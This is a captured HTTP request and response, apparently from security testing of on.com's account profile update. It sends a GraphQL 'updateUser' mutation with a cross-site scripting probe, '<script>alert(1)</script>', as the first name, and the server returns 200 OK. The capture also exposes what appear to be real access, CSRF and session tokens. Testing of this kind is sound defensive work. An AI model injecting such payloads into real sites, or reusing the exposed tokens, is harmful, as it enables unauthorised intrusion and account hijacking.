 Request
Pretty Raw Hex \n
17 Uuid: 2fcb25be-2425-488f-8dcb-04fe85439a97
18 Order-Guest-Token: mNDPDD1I-N7aacMtlw11QQ
19 X-Access-Token:
eyJhbGciOiJIUzUxMiJ9.eyJ1c2VyX2lkIjo3OTEzNjExLCJqdGkiOiJXR1JRdGtUVTlYd1c1V1lhYks4ejN
LaUgiLCJ0eXBlIjoiYWNjZXNzIiwiZXhwIjoxNzU1ODUyMDM3LCJpYXQiOjE3NTQ2NDI0Mzd9.w-qLbKdpA4
BET7fscw23SqxFEdEZCHJe-KiR4hFDRWSXUXLu8zN1R8n7b8U_Uwo0-dX0HCC6UN5YcEoLL0Fprw
20 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
21 Original-Url: https://www.on.com/en-sg/account/profile
22 Origin: https://www.on.com
23 Sec-Fetch-Site: same-origin
24 Sec-Fetch-Mode: cors
25 Sec-Fetch-Dest: empty
26 Referer: https://www.on.com/en-sg/account/profile
27 Accept-Encoding: gzip, deflate, br
28 Priority: u=1, i
29
30 {
"operationName":"updateUser",
"variables":{
"attributes":{
"firstName":"<script>alert(1)</script>",
"lastName":"onion",
"gender":"f",
"birthday":"2005-02-28"
}
},
"extensions":{
"persistedQuery":{
"version":1,
"sha256Hash":
"516936ddd5f262fe6d9b9ae0759c6644784beebec908dc7860f74444d8d3603e"
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 10 Aug 2025 09:32:25 GMT
3 Content-Type: application/json
4 Server: cloudflare
5 Cf-Ray: 96ce7c627cd24090-SIN
6 Cf-Cache-Status: DYNAMIC
7 Access-Control-Allow-Origin: *
8 Set-Cookie: _mkra_stck=onmkr%3A1754818350.6626256; path=/; max-age=10; expires=Sun,
10 Aug 2025 09:32:35 -0000; HttpOnly; secure
9 Set-Cookie: on_uuid=2fcb25be-2425-488f-8dcb-04fe85439a97; domain=.on.com; path=/;
expires=Fri, 10 Aug 2035 09:32:25 -0000; secure; SameSite=None
10 Set-Cookie: locale=en-sg; path=/; secure
11 Set-Cookie: guest_token=
Im1ORFBERDFJLU43YWFjTXRsdzFsUVEi--e75617d90d353898cb6830c7399774081bdf5b3f; path=/;
secure
12 Set-Cookie: order_guest_token=mNDPDD1I-N7aacMtlw11QQ; path=/; secure
13 Set-Cookie: v1_0_0=true; domain=.on.com; path=/; expires=Mon, 11 Aug 2025 09:32:25
-0000; secure
14 Set-Cookie: force_new_site_for_checkout=false; path=/; secure
15 Set-Cookie: CSRF-TOKEN=
dCSgSeoM8rQ57vBske0a0kS0ALiQxydPiyXrdeuqEY52GrBT%2Bulhfb67BFFYPPbt0KraqhomjqGv0XzHif
70%2Bw%3D%3D; path=/; secure
16 Set-Cookie: _on_running_session=
a2Y1VHFuL3BSbjhzRWxQK2Y0WTRlM0d4UURDSi9zVEVSa21FY2dLcOhFSUNXTjQwUkFCMGMxWEVFd3pFN28v
Q0VSY1ZJQkxjU2lzS2xScmgyNnFiKzRBSDB6NFdPeWFyMGRXbEhRekw3MkxVNTgwNld1UDhUZ3VRSmFLWWRj
UW8xVDdjWHVNN01YRkRXb28vWDRkVVBBPT0tLXBnR0VLdGRqRUFSUGFCS0g1UVRnTHc9PQ%3D%3D--f044a3
72a629f264a3cb3c80af85f65a82322d3e; path=/; secure; HttpOnly
17 Set-Cookie: on_uuid=2fcb25be-2425-488f-8dcb-04fe85439a97; Path=/; SameSite=None;
Domain=.on.com; Secure; Max-Age=315360000
18 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
19 Vary: origin, accept-encoding
20 Access-Control-Expose-Headers: trace-id, cf-ray
21 Trace-Id: 27b10b34d55af6bb85ba519b2b867418
22 X-Content-Type-Options: nosniff